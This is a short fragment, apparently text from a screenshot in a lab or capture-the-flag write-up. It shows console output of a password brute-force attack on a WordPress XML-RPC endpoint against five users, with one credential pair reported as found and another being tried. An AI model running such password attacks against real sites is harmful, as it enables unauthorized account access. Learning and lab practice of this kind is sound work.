 [+] Performing password attack on Xmlrpc against 5 user/s
[SUCCESS] - mark / helpdesk01
Trying jens / !lak019b Time: 00:04:06 <========================